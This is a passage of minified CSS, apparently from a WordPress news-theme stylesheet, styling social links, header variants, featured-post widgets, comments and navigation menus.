transparent;padding:0}.fa{font-size:22px;color:#ccc}.social-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links li{margin-left:16px}.social-links li:first-child{margin-left:0}.social-links a{display:-webkit-box;display:-ms-flexbox;display:flex;width:20px;height:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links .fa{text-align:center;-webkit-transition:color .2s ease-out 0s;transition:color .2s ease-out 0s;font-size:18px}.social-links .fa:hover{color:#289dcc}.social-links .fa-twitter{color:#1bb2e9}.social-links .fa-facebook{color:#3b5a9b}.social-links .fa-youtube{color:#ed3f41}.social-links .fa-vimeo-square{color:#4bf}.social-links .fa-skype{color:#009cef}.social-links .fa-linkedin{color:#007bb6}.social-links .fa-google-plus{color:#dc4937}.social-links .fa-github{color:#4183c4}.social-links .fa-flickr{color:#0062dd}.social-links .fa-dribbble{color:#e24d87}.social-links .fa-instagram{color:#3f729b}.social-links .fa-pinterest{color:#d5282e}.social-links .fa-stumbleupon{color:#ec4823}.social-links .fa-tumblr{color:#455469}.social-links .fa-wordpress{color:#21759b}.social-links .fa-codepen{color:#ccc}.social-links .fa-digg{color:#14589e}.social-links .fa-reddit{color:#ff4500}.social-links .fa-xing{color:#026466}.social-links .fa-vk{color:#45668e}.social-links .fa-weibo{color:#e6162d}.social-links .fa-leanpub{color:#000}.social-links .fa-renren{color:#237bc2}.social-links .fa-rss{color:#f26522}.social-links .fa-soundcloud{color:#ff3a00}.social-links .fa-vine{color:#00bf8f}.social-links .fa-delicious{color:#2a96ff}.search-random-icons-container .social-links{float:left}.search-random-icons-container .social-links a{padding:10px 2px}.search-random-icons-container .social-links a:hover{color:#81d742}.search-random-icons-container .social-links ul li{display:inline-block;background:unset}.search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}#masthead .search-wrap input.s{width:200px}.fa.search-top{color:#fff;cursor:pointer;font-size:21px;padding:10px 12px}.fa.search-top:hover{background-color:#289dcc}.search-wrap{position:relative}.search-wrap button{border-radius:0;color:#fff;line-height:45px;margin-bottom:0;padding:0 15px;margin-left:-5px;margin-top:1px}.search-icon:before{content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:18px}.search-form-top{border:1px solid #eaeaea;display:none;padding:10px;position:absolute;right:0;top:44px;z-index:9999;background-color:#fff}.search-form-top.show{display:block}.not-found .search-wrap button{right:175px}#secondary .search-wrap button{right:26px}.random-post{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.random-post .fa-random{color:#fff;font-size:20px;vertical-align:middle}.main-navigation .random-post a{border-bottom:medium none;padding:10px 12px}div.wp-custom-header{position:relative}iframe#wp-custom-header-video{width:100%}video#wp-custom-header-video{display:block;margin:0 auto;overflow:hidden;max-width:100%;height:auto}.wp-custom-header-video-button{opacity:0;visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:62px;height:50px;font:0/0 a;-webkit-transition:all .5s;transition:all .5s}div#wp-custom-header:hover .wp-custom-header-video-button{visibility:visible;opacity:1}.wp-custom-header-video-button:before{content:"\f04b";display:block;font-family:FontAwesome;font-size:20px}.wp-custom-header-video-button.wp-custom-header-video-pause:before{content:"\f04c"}.widget_slider_area{float:left;width:55.26315789%}.widget_beside_slider{float:right;width:43.85964912%}.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.view-all-link{display:inline-block;font-size:12px;height:30px;line-height:30px;text-align:center;width:100px;float:right;color:#fff;font-weight:600;background-color:#000}#primary .view-all-link span{background:0 0}.posted-on a,.byline a{color:#888}.reading-time{color:#888;font-size:12px;padding-right:10px}.reading-time:before{content:"\f251";font-family:FontAwesome;font-size:11px;padding-right:5px}.comments{padding-right:10px}.comments a,.comments span{color:#888}.tag-links a,.edit-link a{color:#888}.posted-on a:hover,.byline a:hover,.comments a:hover,.tag-links a:hover,.edit-link a:hover{color:#289dcc}.widget_featured_posts{margin-bottom:30px}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;line-height:1.37;display:inline-block}.widget_featured_posts .article-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_posts .article-content .entry-title a{color:#232323;text-shadow:none}.widget_featured_posts .article-content .entry-title a:hover{color:#289dcc}.widget_featured_posts .article-content .below-entry-meta .posted-on,.widget_featured_posts .article-content .below-entry-meta .byline{padding-right:10px}.widget_featured_posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.widget_featured_posts .article-content .below-entry-meta .byline .fa,.widget_featured_posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.widget_featured_posts .article-content .below-entry-meta .posted-on a,.widget_featured_posts .article-content .below-entry-meta .byline a{font-size:12px}.widget_featured_posts .article-content .below-entry-meta .comments a,.widget_featured_posts .article-content .below-entry-meta .comments span{font-size:12px}.widget_featured_posts .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_featured_posts .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.widget_featured_posts img{margin-bottom:18px}.widget_featured_posts .first-post{float:left;width:48.70129870%;margin-bottom:20px}.widget_featured_posts .first-post figure{position:relative}.widget_featured_posts .following-post{float:right;width:48.70129870%}.widget_featured_posts .following-post .byline{display:none}.widget_featured_posts.widget_featured_posts_vertical .first-post,.widget_featured_posts.widget_featured_posts_vertical .following-post{float:none;width:100%}.widget_featured_posts .single-article{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.widget_featured_posts .article-content{padding:0 15px 5px}.widget_featured_posts .article-content .below-entry-meta{margin-bottom:12px}.widget_featured_posts .article-content .entry-content p{font-size:14px}.widget_featured_posts .following-post .single-article{margin-bottom:15px}.widget_featured_posts .following-post figure{float:left;margin-right:10px;position:relative}.widget_featured_posts.widget_featured_meta .following-post .single-article figure{float:left;margin-right:10px}#secondary .widget_featured_posts .following-post .article-content .entry-title,#colophon .widget_featured_posts .following-post .article-content .entry-title{font-size:14px;line-height:1.4}.widget_featured_posts .following-post .article-content .entry-title{font-size:18px}.widget_featured_posts .following-post .article-content .below-entry-meta{margin-bottom:0}.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,.widget_featured_posts .following-post .article-content .below-entry-meta .byline a{font-size:11px}.widget_featured_posts .following-post img{margin-bottom:0}.widget_featured_posts .following-post .above-entry-meta{display:none}.rtl .bx-wrapper{direction:rtl}.widget_featured_slider{margin-bottom:30px}.widget_slider_area .widget_featured_slider{margin-bottom:0}.widget_featured_slider{margin-bottom:10px}.tg-full-width.inner-wrap{max-width:100%;padding:0 15px}.tg-full-width .home #main{padding-top:0}.widget_featured_slider_inner_wrap{position:relative}.widget_featured_slider .single-slide{position:relative}.widget_featured_slider img{margin-bottom:0}.widget_featured_slider .single-post .bx-controls-direction{display:none}.widget_featured_slider .slide-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.3)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.3));padding-bottom:20px;padding-left:5%;position:absolute;width:100%;text-align:left}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_featured_slider .slide-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_slider .slide-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_featured_slider .slide-content .entry-title a:hover{color:#289dcc}.widget_featured_slider .slide-content .below-entry-meta .posted-on,.widget_featured_slider .slide-content .below-entry-meta .byline{padding-right:10px}.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_featured_slider .slide-content .below-entry-meta .byline .fa,.widget_featured_slider .slide-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a,.widget_featured_slider .slide-content .below-entry-meta .byline a,.widget_featured_slider .slide-content .below-entry-meta .reading-time{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .comments a,.widget_featured_slider .slide-content .below-entry-meta .comments span{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts{margin-bottom:20px}.widget_beside_slider .widget_highlighted_posts{margin-bottom:0}.widget_highlighted_posts .single-article{position:relative;float:left;margin-bottom:10px;margin-right:2%;max-width:49%}.widget_highlighted_posts .single-article:nth-child(even){margin-right:0}.widget_highlighted_posts img{margin-bottom:0}.widget_highlighted_posts .article-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.8));padding-bottom:10px;padding-left:5%;position:absolute;width:100%}.widget_highlighted_posts .above-entry-meta{display:none}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_highlighted_posts .article-content .entry-title{padding:10px 0 0;font-size:16px}.widget_highlighted_posts .article-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_highlighted_posts .article-content .entry-title a:hover{color:#289dcc}.widget_highlighted_posts .article-content .below-entry-meta .posted-on{padding-right:10px}.widget_highlighted_posts .article-content .below-entry-meta .byline{padding-right:10px;display:none}.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,.widget_highlighted_posts .article-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,.widget_highlighted_posts .article-content .below-entry-meta .byline a,.widget_highlighted_posts .article-content .below-entry-meta .reading-time{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .comments a,.widget_highlighted_posts .article-content .below-entry-meta .comments span{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts .widget-title{color:#555;font-size:24px}#primary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#primary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.slide-prev,.slide-next{opacity:.7;filter:alpha(opacity=70);background-color:#289dcc;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:9;border-radius:3px}.slide-prev{margin-left:20px}.slide-next{right:0;margin-right:20px}.slide-prev:hover,.slide-next:hover{opacity:1;filter:alpha(opacity=100)}.slide-next i,.slide-prev i,.category-slide-next i,.category-slide-prev i{color:#fff;font-size:22px;padding:3px 10px;vertical-align:text-bottom}.random_posts_widget_inner_wrap{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.thumbnail-slider{padding:4px 0;border:1px solid #eaeaea;position:relative}.thumbnail-slider a{display:inline-block;text-align:center;width:20%}.thumbnail-slider .title{display:none}i.fa-arrow-up,i.fa-arrow-down{padding:10px;color:#289dcc;width:94%;text-align:center;cursor:pointer}.mfp-content #content{background:#fff;max-width:50%;margin:0 auto;border-radius:5px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.advertisement_125x125 img{margin-bottom:8px;padding:0 2px}.advertisement_300x250 img{margin:0 auto;display:block}#header-right-section .advertisement_728x90{margin-bottom:0;padding:0}#header-right-section .advertisement_728x90 img{padding:0}.advertisement_728x90{padding:15px 0 45px;display:block}.advertisement_728x90 img{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);padding:10px;display:block;margin:0 auto}.advertisement-content{text-align:center}.advertisement_below_post_title{float:left;width:300px;margin-right:10px}.fitvids-video .video{margin-bottom:10px}#secondary .widget ul li,#tertiary .widget ul li{line-height:1.5;padding:5px 0}#colophon .widget ul li{line-height:1.5;padding:5px 0;border-bottom:1px solid #444}#secondary .widget ul li li,#colophon .widget ul li li,#tertiary .widget ul li li{border-bottom:none}#secondary .widget ul ul,#colophon .widget ul ul,#tertiary .widget ul ul{padding-left:10px}.widget select{border:1px solid #ddd;color:#777;padding:2px;width:60%}#secondary .widget-title,#tertiary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#secondary .widget-title span,#tertiary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#secondary .widget-title span .rsswidget,#tertiary .widget-title span .rsswidget{color:#fff}#secondary .widget-title span .rsswidget img,#tertiary .widget-title span .rsswidget img{margin-top:5px;margin-bottom:0}#secondary .widget-title span .rsswidget:hover,#tertiary .widget-title span .rsswidget:hover{text-decoration:none}#secondary .widget,#tertiary .widget{margin-bottom:35px;font-size:14px}.error-404 .widget{margin-bottom:35px;font-size:14px;background-color:#fff}#secondary .widget p,#tertiary .widget p{font-size:14px}#secondary a:hover,#tertiary a:hover{text-decoration:underline}.error-404{padding-bottom:20px;text-align:center}.error-404 input.s{width:50%}#comments{border-top:1px solid #f8f8f8;padding-top:15px}#comments i{font-size:16px;color:#aaa;padding-right:10px}.comments-title{font-size:24px}.comment-content a{word-wrap:break-word}.comment-navigation{margin-bottom:15px}.bypostauthor{display:block}#comments .comments-title{margin-bottom:10px}.avatar{border-radius:50%;float:left}.comments-area article header{margin:0 0 5px;overflow:hidden;position:relative}.comments-area .comment-edit-link,.comments-area .comment-permalink,.comments-area .comment-date-time,.comments-area .comment-author-link{display:block;margin-left:100px;color:#999}#content .comments-area article header cite a:hover{color:#289dcc}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover{color:#289dcc}.comments-area .comment-author-link a{color:#999}.comments-area .comment-author-link a:hover{color:#289dcc}.comments-area .comment-author-link span{margin-left:10px;padding:0 5px;background-color:#289dcc;color:#fff;border-radius:3px}.comments-area article header .comment-edit-link:before{content:"\f044";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment-content{padding:15px 15px 25px;background-color:#f8f8f8;border:1px solid #eaeaea;border-radius:2px}.comment{margin-bottom:20px}.comment ul,.comment ol{margin:0 0 20px 20px}.comment ul{list-style:square outside none}.comment .comment-reply-link{float:right;color:#aaa}.comment .comment-reply-link:before{content:"\f112";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment .comment-reply-link:hover{color:#289dcc}.comment-list{margin-bottom:25px;list-style-type:none;padding:0}.comment-list .children{margin-left:20px;list-style-type:none;padding:0}.nav-previous,.nav-next{margin-bottom:15px}.nav-previous a,.nav-next a{color:#289dcc;cursor:pointer;font-size:16px}.nav-previous a{float:left}.nav-next a{float:right}.nav-previous a:hover,.nav-next a:hover{text-decoration:underline}#respond h3#reply-title{font-size:22px;line-height:28px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:1rem;font-weight:400;font-size:16px;font-size:1.6rem}#respond form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-right:5px}#respond form .comment-form-cookies-consent label{display:inline-block}#respond form label{display:block;line-height:1.5}#respond form input[type=text],#respond form textarea,#respond form input[type=email],#respond form input[type=url]{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5;padding:10px;width:100%}#respond form p.form-allowed-tags{font-size:16px;line-height:1;color:#5e5e5e;display:none}.required{color:red}#header-meta{background-color:#fff}.news-bar{background-color:#f8f8f8;padding:8px 0;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);font-size:14px;border-bottom-style:solid}.news-bar .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tg-news-bar__two{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (min-width:768px){.tg-news-bar__one,.tg-news-bar__two{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:992px){.tg-news-bar__two{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.news-bar .inner-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:15px}}#masthead .main-small-navigation ul.menu-scrollbar{overflow-y:scroll;width:100%}#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a{color:#fff;background-color:#289dcc}@media screen and (max-width:768px){.search-random-icons-container .social-links{padding-left:0;margin-top:0}.top-bar-menu{margin-left:0}#masthead .main-small-navigation li:hover>.sub-toggle,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-page-item>.sub-toggle,#masthead .main-small-navigation li.current-menu-item>.sub-toggle{background-color:#fff}#masthead .main-small-navigation li:hover>.sub-toggle i,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-page-item>.sub-toggle i,#masthead .main-small-navigation li.current-menu-item>.sub-toggle i{color:#289dcc}.breaking-news{height:auto}}@media screen and (max-width:480px){#masthead.colormag-header-classic .date-in-header,#masthead.colormag-header-clean .date-in-header{display:none}#masthead.colormag-header-classic .breaking-news .breaking-news-latest,#masthead.colormag-header-clean .breaking-news .breaking-news-latest{padding:0 5px}#masthead.colormag-header-classic .breaking-news .newsticker,#masthead.colormag-header-clean .breaking-news .newsticker{padding-left:0}}#header-text-nav-container{background-color:#fff}#header-text-nav-wrap{padding:20px 0 25px}#header-left-section{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header-logo-image{float:left;padding-right:20px}#header-logo-image img{width:auto;margin-bottom:0}#header-logo-image a{display:block}#header-text{float:left;padding-right:20px}#site-title{padding-bottom:0;line-height:1.2}#site-title a{color:#289dcc;font-size:46px}#site-description{line-height:24px;font-size:16px;color:#666;padding-bottom:0;font-family:"Open Sans",serif}#header-right-section{float:right}#header-right-section .widget{text-align:right;color:#333}#header-right-section .widget .widget-title{font-size:18px;line-height:1.2;padding-bottom:5px}.header-image{margin-bottom:0;border-bottom:1px solid #eaeaea;width:100%}.header_display_type_one #header-left-section{float:right}.header_display_type_one #header-right-section{float:left}.header_display_type_one #header-text{padding-left:20px;padding-right:0}.header_display_type_one #header-logo-image{padding-right:0}.header_display_type_one #header-right-section .widget{text-align:left}.header_display_type_two #header-left-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;float:none;text-align:center;margin-bottom:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_display_type_two #header-logo-image{float:none;padding-right:0;margin-bottom:10px}.header_display_type_two #header-text{float:none;padding-right:0}.header_display_type_two #header-right-section{float:none}.header_display_type_two #header-right-section .widget{color:#333;text-align:center}.colormag-header-clean .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-clean .breaking-news .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-clean .breaking-news .newsticker a{color:#555}.colormag-header-clean .breaking-news .newsticker a:hover{color:#289dcc}.colormag-header-clean .social-links li:hover .fa{color:#289dcc}.colormag-header-clean #header-text-nav-wrap{padding:30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.colormag-header-clean #header-left-section{-ms-flex-preferred-size:30%;flex-basis:30%}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:65%;flex-basis:65%}.colormag-header-clean img{margin-bottom:0}.colormag-header-clean .home-icon .fa{font-size:21px}.colormag-header-clean #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-clean #site-navigation .inner-wrap{background-color:#212529;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.colormag-header-clean #site-navigation .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:10%;flex-basis:10%}.colormag-header-clean #site-navigation .search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.colormag-header-clean #site-navigation .fa.search-top{padding:20px;line-height:26px;position:relative;right:0}.colormag-header-clean #site-navigation .random-post{position:relative}.colormag-header-clean #site-navigation .search-form-top{top:100%}.colormag-header-clean #site-navigation .menu-toggle{line-height:26px}.colormag-header-clean #site-navigation .menu-toggle:before{padding:20px}.colormag-header-clean #site-navigation .menu{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.colormag-header-clean .main-navigation a{font-weight:500;padding:20px;line-height:26px}.colormag-header-clean .main-navigation ul li ul{top:100%}.colormag-header-clean .main-navigation ul li ul li a{width:auto;padding:10px 15px}.colormag-header-clean .main-navigation ul li ul li ul{top:0}.colormag-header-clean .main-small-navigation .menu-primary-container,.colormag-header-clean .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%}.colormag-header-clean .main-small-navigation .random-post{line-height:26px}.colormag-header-clean .main-small-navigation .random-post a{padding:20px}@media screen and (min-width:481px){.colormag-header-clean .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-clean .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-clean #header-text-nav-wrap{padding:20px 0}.colormag-header-clean #header-left-section,.colormag-header-clean #header-logo-image{margin-bottom:0}.colormag-header-clean #site-navigation .random-post a{padding:20px}.colormag-header-clean #site-navigation .menu-toggle:before,.colormag-header-clean #site-navigation .fa.search-top{padding:20px}.colormag-header-clean .main-small-navigation .home-icon a{padding:20px}.colormag-header-clean .main-small-navigation .menu-toggle{background-color:#289dcc}.colormag-header-clean .main-small-navigation .random-post a{padding:15px}}@media only screen and (max-width:992px){.colormag-header-clean #header-text-nav-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;row-gap:30px}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:100%;flex-basis:100%}}.colormag-header-classic .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-classic .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-classic .newsticker a{color:#555}.colormag-header-classic .newsticker a:hover{color:#289dcc}.colormag-header-classic .fa{color:#495057}.colormag-header-classic .social-links li:hover .fa{color:#289dcc}.colormag-header-classic #header-text-nav-wrap{padding:30px 0 20px}.colormag-header-classic #header-text-nav-wrap #header-right-section{display:none}.colormag-header-classic #header-text-nav-wrap #header-left-section{display:unset;float:none;text-align:center}.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text{float:none;padding-right:0;padding-left:0}.colormag-header-classic #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-classic #site-navigation.headroom--pinned{background:inherit}.colormag-header-classic #site-navigation .inner-wrap{background-color:transparent}.colormag-header-classic #site-navigation .fa.search-top{color:#343a40;float:right;font-size:16px;padding:15px}.colormag-header-classic #site-navigation .fa.search-top:hover{background:0 0;color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle{line-height:26px;border:1px solid #343a40}.colormag-header-classic #site-navigation .menu-toggle:before{padding:20px;color:#343a40}.colormag-header-classic #site-navigation .menu-toggle:hover{border-color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle:hover:before{color:#fff}.colormag-header-classic .main-navigation a{font-weight:700;padding:10px 0;line-height:26px;color:#343a40;background-color:transparent}.colormag-header-classic .main-navigation a:after{color:inherit}.colormag-header-classic .main-navigation a:hover{background-color:transparent}.colormag-header-classic .main-navigation li{background-color:transparent}.colormag-header-classic .main-navigation ul li.current-menu-item>a,.colormag-header-classic .main-navigation ul li.current_page_item>a,.colormag-header-classic .main-navigation ul li:hover>a,.colormag-header-classic .main-navigation ul li.focus>a{color:#289dcc}.colormag-header-classic .main-navigation ul li.current-menu-item ul li a,.colormag-header-classic .main-navigation ul li ul li.current-menu-item a,.colormag-header-classic .main-navigation ul li.current_page_ancestor ul li a,.colormag-header-classic .main-navigation ul li.current-menu-ancestor ul li a,.colormag-header-classic .main-navigation ul li.current_page_item ul li a{color:#343a40}.colormag-header-classic .main-navigation ul>li{padding-left:15px;padding-right:15px;float:none;display:inline-block;vertical-align:top}.colormag-header-classic .main-navigation ul>li>a{border-bottom:2px solid transparent;-webkit-transition:border .5s ease;transition:border .5s ease}.colormag-header-classic .main-navigation ul>li:hover>a,.colormag-header-classic .main-navigation ul>li.current-menu-item>a,.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a{background-color:transparent;border-bottom:2px solid #289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu{top:100%;background-color:#f8f8f8;-webkit-transition:all .3s ease;transition:all .3s ease;display:block;opacity:0;visibility:hidden;border:1px solid #eaeaea;text-align:left}.colormag-header-classic .main-navigation ul ul.sub-menu li{border-bottom:1px solid #eaeaea;display:block;padding-left:0;padding-right:0}.colormag-header-classic .main-navigation ul ul.sub-menu li a{width:auto;padding:10px 15px;-webkit-transition:all .5s ease;transition:all .5s ease;border-color:transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus{border-color:#289dcc}.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a{background-color:#289dcc;color:#fff}.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child{border-bottom:none transparent}.colormag-header-classic .main-navigation ul ul.sub-menu li ul{top:0;-webkit-transition:none;transition:none}.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation ul li.focus>a{border-color:#289dcc}.colormag-header-classic .main-navigation ul li.focus>ul.sub-menu{opacity:1;visibility:visible}.colormag-header-classic .main-navigation .random-post a{font-size:14px;padding:10px 15px;color:#343a40}.colormag-header-classic .main-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-navigation .home-icon{background:0 0}.colormag-header-classic .main-navigation .home-icon a{padding:10px 15px}.colormag-header-classic .main-navigation .home-icon a:hover .fa{color:#289dcc}.colormag-header-classic .main-navigation .home-icon .fa{color:#343a40}.colormag-header-classic .main-small-navigation .menu-primary-container,.colormag-header-classic .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%;-webkit-box-shadow:0 1px 11px rgba(0,0,0,.2);box-shadow:0 1px 11px rgba(0,0,0,.2)}.colormag-header-classic .main-small-navigation .random-post{bottom:0}.colormag-header-classic .main-small-navigation .random-post a{font-size:14px;padding:12px 15px;color:#343a40}.colormag-header-classic .main-small-navigation .random-post a:hover{background:0 0}.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random{color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a .fa-random{color:#343a40}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .menu-toggle:before{color:#fff}.colormag-header-classic .is-sticky #site-navigation{background-color:#fff;-webkit-box-shadow:0 5px 6px rgba(0,0,0,.1);box-shadow:0 5px 6px rgba(0,0,0,.1)}.colormag-header-classic .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and 